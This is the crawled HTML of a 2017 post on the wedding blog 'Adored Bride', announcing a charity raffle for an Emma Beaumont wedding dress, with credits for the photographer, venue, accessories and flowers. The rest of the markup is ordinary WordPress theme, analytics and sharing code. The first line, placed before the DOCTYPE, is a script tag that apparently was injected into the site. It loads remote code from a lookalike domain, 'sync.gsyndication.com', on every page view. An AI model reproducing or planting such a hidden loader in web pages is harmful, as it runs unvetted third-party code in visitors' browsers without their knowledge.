

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart
body_size: 19095
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://adoredbride.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://adoredbride.com';var et_post_id='7468';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Win Emma Beaumont Dress at Wild at Heart Charity Showcase</title>
	<meta name="description" content="I have exciting news about the chance to win a wedding dress by Emma Beaumont, at a Bridal Showcase in aid of the Wild at Heart Foundation." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Win Emma Beaumont Dress at Wild at Heart Charity Showcase" />
	<meta property="og:description" content="I have exciting news about the chance to win a wedding dress by Emma Beaumont, at a Bridal Showcase in aid of the Wild at Heart Foundation." />
	<meta property="og:url" content="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" />
	<meta property="og:site_name" content="Adored Bride" />
	<meta property="article:published_time" content="2017-09-11T05:30:37+00:00" />
	<meta property="article:modified_time" content="2017-09-10T20:11:15+00:00" />
	<meta property="og:image" content="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0001.jpg" />
	<meta property="og:image:width" content="1650" />
	<meta property="og:image:height" content="1180" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://adoredbride.com/#website","url":"http://adoredbride.com/","name":"Adored Bride","description":"","potentialAction":[{"@type":"SearchAction","target":"http://adoredbride.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart#primaryimage","inLanguage":"en-US","url":"http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0001.jpg","width":1650,"height":1180},{"@type":"WebPage","@id":"http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart#webpage","url":"http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart","name":"Win Emma Beaumont Dress at Wild at Heart Charity Showcase","isPartOf":{"@id":"http://adoredbride.com/#website"},"primaryImageOfPage":{"@id":"http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart#primaryimage"},"datePublished":"2017-09-11T05:30:37+00:00","dateModified":"2017-09-10T20:11:15+00:00","author":{"@id":"http://adoredbride.com/#/schema/person/6c5ccd6c52274e70c0166daa72524a55"},"description":"I have exciting news about the chance to win a wedding dress by Emma Beaumont, at a Bridal Showcase in aid of the Wild at Heart Foundation.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart"]}]},{"@type":["Person"],"@id":"http://adoredbride.com/#/schema/person/6c5ccd6c52274e70c0166daa72524a55","name":"Rebecca","image":{"@type":"ImageObject","@id":"http://adoredbride.com/#personlogo","inLanguage":"en-US","url":"http://2.gravatar.com/avatar/b3312f386534c5c57bfa74f41801ac9e?s=96&d=mm&r=g","caption":"Rebecca"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Adored Bride &raquo; Feed" href="http://adoredbride.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Adored Bride &raquo; Comments Feed" href="http://adoredbride.com/comments/feed" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.0.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-89866743-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-89866743-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/adoredbride.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="The Vue Blog v.1.0.1462285956" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://adoredbride.com/wp-includes/css/dist/block-library/style.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://adoredbride.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='http://adoredbride.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='http://adoredbride.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='http://adoredbride.com/wp-content/plugins/download-manager/assets/css/front.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css'  href='http://adoredbride.com/wp-content/plugins/monarch/css/style.css?ver=1.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='http://adoredbride.com/wp-content/themes/Divi/style.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://adoredbride.com/wp-content/themes/VUE%20INSTALLABLE%20THEME/style.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='http://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CReenie+Beanie%3Aregular&#038;ver=c623ae97977bee2ebdaa4a02634d6c19#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://adoredbride.com/wp-includes/css/dashicons.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/adoredbride.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend.min.js?ver=6.0.2'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.bundle.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdm_url = {"home":"http:\/\/adoredbride.com\/","site":"http:\/\/adoredbride.com\/","ajax":"http:\/\/adoredbride.com\/wp-admin\/admin-ajax.php"};
var wpdm_asset = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/plugins/download-manager/assets/js/front.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"win_emma_beaumont_dress_wild_at_heart"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<link rel='https://api.w.org/' href='http://adoredbride.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://adoredbride.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://adoredbride.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='http://adoredbride.com/?p=7468' />
<link rel="alternate" type="application/json+oembed" href="http://adoredbride.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" />
<link rel="alternate" type="text/xml+oembed" href="http://adoredbride.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;format=xml" />

        <script>
            var wpdm_site_url = 'http://adoredbride.com/';
            var wpdm_home_url = 'http://adoredbride.com/';
            var ajax_url = 'http://adoredbride.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'http://adoredbride.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>
        <style>
            .wpdm-download-link.btn.btn-primary.{
                border-radius: 4px;
            }
        </style>


        <style type="text/css" id="et-social-custom-css">
				.et_monarch .et_social_sidebar_networks li, .et_monarch .et_social_mobile li { background: #bb957e; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover, .et_monarch .et_social_mobile .et_social_icons_container li:hover { background: #b1cacb !important; } .et_social_sidebar_border li { border-color: #b1cacb !important; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li i, .et_monarch .et_social_sidebar_networks .et_social_icons_container li .et_social_count, .et_monarch .et_social_mobile .et_social_icons_container li i, .et_monarch .et_social_mobile .et_social_icons_container li .et_social_count { color: #ffffff; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover i, .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover .et_social_count, .et_monarch .et_social_mobile .et_social_icons_container li:hover i, .et_monarch .et_social_mobile .et_social_icons_container li:hover .et_social_count { color: #ffffff !important; } .et_monarch .et_social_media .et_social_circle .et_social_icons_container li i, .et_monarch .et_social_media li { background: #bb957e; } .et_monarch .et_social_media .et_social_circle .et_social_icons_container li:hover i, .et_monarch .et_social_media .et_social_rounded .et_social_icons_container li:hover, .et_monarch .et_social_media .et_social_rectangle .et_social_icons_container li:hover { background: #bb957e !important; } .et_monarch .et_social_media .et_social_icons_container li i, .et_monarch .et_social_media .et_social_count, .et_monarch .et_social_media .et_social_networkname { color: #ffffff; } .et_monarch .et_social_media .et_social_icons_container li:hover i, .et_monarch .et_social_media .et_social_icons_container li:hover .et_social_count, .et_monarch .et_social_media .et_social_icons_container li:hover .et_social_networkname { color: #ffffff !important; } .et_monarch .widget_monarchwidget .et_social_networks ul li, .et_monarch .widget_monarchwidget.et_social_circle li i { background: #ffffff !important; } .et_monarch .widget_monarchwidget.et_social_rounded .et_social_icons_container li:hover, .et_monarch .widget_monarchwidget.et_social_rectangle .et_social_icons_container li:hover, .et_monarch .widget_monarchwidget.et_social_circle .et_social_icons_container li:hover i.et_social_icon { background: #ffffff !important; } .et_monarch .widget_monarchwidget .et_social_icon, .et_monarch .widget_monarchwidget.et_social_networks .et_social_network_label, .et_monarch .widget_monarchwidget .et_social_sidebar_count { color: #bb957e; } .et_monarch .widget_monarchwidget .et_social_icons_container li:hover .et_social_icon, .et_monarch .widget_monarchwidget.et_social_networks .et_social_icons_container li:hover .et_social_network_label, .et_monarch .widget_monarchwidget .et_social_icons_container li:hover .et_social_sidebar_count { color: #b1cacb !important; } 
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://adoredbride.com/wp-content/uploads/2016/12/Fav.png" /><meta name="google-site-verification" content="Misvjmttnr0eWhLghZgmVGpmsiwhZRlZRVQ9_k73Iac"><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://adoredbride.com/wp-content/et-cache/global/et-divi-customizer-global-17675145171882.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
</style><meta name="generator" content="WordPress Download Manager 3.0.96" />
            <style>
                                @import url('https://fonts.googleapis.com/css?family=Rubik:400,500');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 500;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }
            .wpdm-download-link.btn.btn-primary{
                border-radius: 4px;
            }


        </style>
        </head>
<body class="post-template-default single single-post postid-7468 single-format-standard et_bloom et_monarch et_pb_button_helper_class et_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_cover_background osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="http://adoredbride.com/about">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="http://adoredbride.com/submissions">Submissions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="http://adoredbride.com/advertise">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a href="http://adoredbride.com/newsletter">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="http://adoredbride.com/contact">Contact</a></li>
</ul>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="149">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://adoredbride.com/">
						<img src="http://adoredbride.com/wp-content/uploads/2016/11/Adored-Bride-Logo.png" alt="Adored Bride" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="149" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1048"><a href="http://adoredbride.com/">Latest</a></li>
<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="http://adoredbride.com/real-weddings">Real Weddings</a></li>
<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="http://adoredbride.com/engagements">Engagements</a></li>
<li id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="http://adoredbride.com/inspiration">Inspiration</a></li>
<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="http://adoredbride.com/travel">Travel</a></li>
<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="http://adoredbride.com/fashion">Fashion</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://adoredbride.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-7468" class="et_pb_post post-7468 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-inspiration tag-charity-bridal-event tag-cheshire-wedding tag-cheshire-wedding-venue tag-emma-beaumont tag-living-colour-floral-design">
					
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0 et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase</h1>
				</div>
				<div class="et_pb_title_featured_container"><span class="et_pb_image_wrap"><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0001.jpg" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0001.jpg 1650w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0001-300x215.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0001-768x549.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0001-1024x732.jpg 1024w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0001-610x436.jpg 610w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0001-1080x772.jpg 1080w" sizes="(max-width: 1650px) 100vw, 1650px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0001.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0001.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>I have exciting news about the chance to win an amazing wedding dress by <a href="https://www.emmabeaumont.com/" target="_blank" rel="noopener">Emma Beaumont</a>. Emma is hosting a fabulous charity event later this month in aid of the <a href="http://www.wildatheartfoundation.org/" target="_blank" rel="noopener">Wild at Heart Foundation</a>, where she will be gifting one lucky bride at the event with a stunning wedding dress <strong>via a raffle at the luncheon</strong>. These beautiful inspirational images were created to accompany the charity bridal event and I’m delighted to share it with our readers.</p>
<p>It was shot on location by <a href="https://www.instagram.com/marcusjames.photography/" target="_blank" rel="noopener">Marcus James Photography</a> at new wedding venue <a href="http://roebuckinnmobberley.co.uk/" target="_blank" rel="noopener">The Roebuck</a> which is also host location for the Bridal showcase. Emma’s stunning designs, along with divine accessories by <a href="http://nicholaruby.com/" target="_blank" rel="noopener">Nichola Ruby</a> and beautiful blooms from <a href="https://www.livingcolourflowers.co.uk/" target="_blank" rel="noopener">Living Colour Floral Design</a> have created a modern fashion led inspirational bridal shoot in this beautiful location.</p>
